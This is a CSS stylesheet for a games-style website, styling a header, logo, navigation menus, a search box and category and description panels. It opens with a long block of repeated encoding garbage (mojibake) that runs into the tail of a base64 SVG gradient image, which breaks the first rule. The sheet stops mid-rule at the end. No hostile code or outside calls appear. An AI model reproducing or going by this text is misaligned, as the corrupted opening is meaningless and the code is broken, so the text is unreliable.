Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¾ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¾Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¾Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¾Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¾ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¾Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¦IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPjwvc3ZnPg==);
	    background-image: -moz-linear-gradient(top, #e85b90 0%, #f47497 87%, #fc9fb8 100%);
	    background-image: -webkit-linear-gradient(top, #e85b90 0%, #f47497 87%, #fc9fb8 100%);
	    background-image: -o-linear-gradient(top, #e85b90 0%, #f47497 87%, #fc9fb8 100%);
	    background-image: linear-gradient(to bottom, #e85b90 0%, #f47497 87%, #fc9fb8 100%);
	    border-bottom: 1px solid #a3375a;
	    overflow: hidden;
	    height: 100%;
	    background: url(/images/categories_topGlow.png) no-repeat 0 0 #196c66;
	    border-width: 1px 0 0;
	    border-right: 2px solid #1f857e;
	    border-color: #1f857e
	}
	
	#head_top .head_width {
	    max-width: 1060px;
	    margin: 0 auto;
	    overflow: hidden
	}
	
	#head_top .head_width .head_like {
	    float: right;
	    overflow: hidden;
	    display: inline-block;
	    width: 80px;
	    margin-top: 10px;
	    background: #196c66;
	    box-shadow: 0 -1px 0 #039d95, inset 0 -1px 0 #10524d, 0 1px 3px rgba(139, 0, 42, .29);
	    background-image: -webkit-linear-gradient(bottom, #33a6a0 0%, #155c57 100%);
	    border-radius: 8px;
	    padding: 7px 5px 5px 15px
	}
	
	#head_top .head_width .logo1 {
	    float: left;
	    font-size: 30px;
	    position: relative;
	    display: block;
	    margin: 15px 5px 0;
	    letter-spacing: -1px;
	    background: url(/images/logo.png) no-repeat;
	    width: 250px;
	    height: 50px
	}
	
	#head_top .head_width .logo1 a {
	    color: transparent;
	    height: 50px;
	    display: block
	}
	
	#head_top .head_width .logo1 a:hover {
	    color: transparent
	}
	
	#head_top .head_width .text_top {
	    display: inline-block;
	    color: #fff;
	    margin-top: 10px;
	    margin-bottom: 13px;
	    float: left;
	    background-image: -moz-linear-gradient(bottom, rgba(244, 51, 118, .45) 0%, rgba(193, 0, 78, .45) 100%);
	    background-image: -webkit-linear-gradient(bottom, #33a6a0 0%, #155c57 100%);
	    background-image: -o-linear-gradient(bottom, rgba(244, 51, 118, .45) 0%, rgba(193, 0, 78, .45) 100%);
	    background-image: linear-gradient(bottom, rgba(244, 51, 118, .45) 0%, rgba(193, 0, 78, .45) 100%);
	    -webkit-box-shadow: 0 -1px 0 #fe7ea6, inset 0 -1px 0 rgba(193, 0, 92, .8), 0 1px 3px rgba(139, 0, 42, .29);
	    -moz-box-shadow: 0 -1px 0 #fe7ea6, inset 0 -1px 0 rgba(193, 0, 92, .8), 0 1px 3px rgba(139, 0, 42, .29);
	    box-shadow: 0 -1px 0 #039d95, inset 0 -1px 0 #10524d, 0 1px 3px rgba(139, 0, 42, .29);
	    height: 60px;
	    border-radius: 15px
	}
	
	#head_top .head_width .text_top ul {
	    text-shadow: 0 1px 1px rgba(0, 0, 0, .6);
	    font-size: 15px
	}
	
	#head_top .head_width .text_top ul li,
	.misc_container ul li {
	    list-style-type: none;
	    float: left;
	    padding: 5px 12px
	}
	
	#head_top .head_width .text_top ul li:hover,
	#header-game2 ul li:hover,
	#header-game3 ul li:hover {
	    background: rgba(0, 0, 0, .7);
	    border-radius: 8px
	}
	
	.misc_container ul a,
	.text_top ul a {
	    color: #ff0;
	    font-family: 'cabin';
	    display: block
	}
	
	.misc_container ul li img,
	.text_top img {
	    display: inline-block;
	    height: 27px
	}
	
	.footer_search {
	    float: right;
	    margin: 12px 18px 5px 15px
	}
	
	#search_textbox {
	    box-shadow: 0 1px 2px 0 rgba(187, 187, 187, .1) inset;
	    -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1) inset;
	    -webkit-box-shadow: 0 1px 2px 0 rgba(221, 218, 218, .1) inset;
	    color: #155651;
	    width: 140px
	}
	
	.category_pages,
	.tag_pages {
	    margin-top: 20px
	}
	
	.category_pages a,
	.tag_pages a {
	    color: #eee;
	    padding: 3px
	}
	
	.category_pages b,
	.news_title a,
	.tag_pages b {
	    color: #fff;
	    font-size: 25px
	}
	
	.tag_pages {
	    margin-right: 330px
	}
	
	.news_title a {
	    color: #eee;
	    overflow: hidden
	}
	
	.title {
	    margin: 0 auto;
	    text-align: center;
	    color: #ff0
	}
	
	.misc_container {
	    width: 100%;
	    text-align: center;
	    margin: 10px auto 30px;
	    overflow: hidden
	}
	
	#head_top .head_width .text_top ul,
	.misc_container ul,
	.moredescript1 ul {
	    overflow: hidden;
	    margin: 0 auto;
	    list-style-type: none;
	    text-align: center
	}
	
	.misc_container ul {
	    font-size: 16px;
	    width: 990px;
	    border-radius: 8px;
	    background: #560081 url(/images/sepdiv.gif) no-repeat center 10px;
	    padding-top: 70px
	}
	
	.misc_container ul li {
	    padding: 5px 7px 5px 37px;
	    width: 200px;
	    height: 50px
	}
	
	.misc_container ul a {
	    color: #fff;
	    float: left;
	    text-align: left
	}
	
	.misc_container ul a:hover {
	    display: block;
	    padding: 10px;
	    border-radius: 8px
	}
	
	.misc_container ul li img {
	    width: 27px;
	    margin-right: 10px;
	    float: left;
	    margin-top: -5px
	}
	
	.category_top {
	    width: 330px;
	    float: right;
	    background: #260039;
	    margin-right: 5px;
	    border-radius: 10px;
	    border: 1px solid #a376b9
	}
	
	#header-game2 {
	    text-align: center;
	    margin: 10px auto 0;
	    border-bottom: inset 1px #690f96
	}
	
	#header-game3 {
	    position: absolute;
	    bottom: .5%;
	    right: 2.2%;
	    width: 83%;
	    display: block;
	    background-image: url(/images/info-game.gif);
	    background-size: 100% 100%;
	    height: 103.424px
	}
	
	.moredescript,
	.moredescript1,
	.moredescript2 {
	    margin: 10px auto 0;
	    overflow: hidden;
	    font-size: 16px;
	    text-align: left;
	    border-radius: 8px;
	    color: #fff
	}
	
	.moredescript {
	    max-width: 990px;
	    display: none;
	    background: #260039;
	    padding: 10px;
	}
	
	#header-game2 ul a:hover,
	.moredescript h2,
	h3 {
	    color: #fff;
	    display: inline;
	    margin: 0px;
	}
	
	.moredescript a {
